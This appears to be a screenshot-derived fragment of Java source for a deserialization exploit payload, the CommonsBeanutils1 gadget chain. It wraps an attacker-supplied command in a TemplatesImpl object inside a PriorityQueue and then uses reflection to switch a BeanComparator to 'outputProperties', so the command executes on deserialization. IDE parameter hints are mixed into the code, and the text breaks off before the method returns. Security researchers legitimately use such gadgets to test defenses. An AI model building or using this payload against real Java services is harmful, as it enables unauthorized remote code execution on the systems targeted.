 public class CommonsBeanutils1 implements ObjectPayload<Object> {
public Object getObject(final String command) throws Exception {
final Object templates = Gadgets.createTemplatesImpl(command);
// mock method name until armed
final BeanComparator comparator = new BeanComparator( property: "lowestSetBit");
// create queue with numbers and basic comparator
final PriorityQueue<Object> queue = new PriorityQueue<~>( initialCapacity: 2, comparator);
// stub data for replacement later
queue.add(new BigInteger( val: "1"));
queue.add(new BigInteger( val: "1"));
// switch method called by comparator
Reflections.setFieldValue(comparator, fieldName: "property", value: "outputProperties");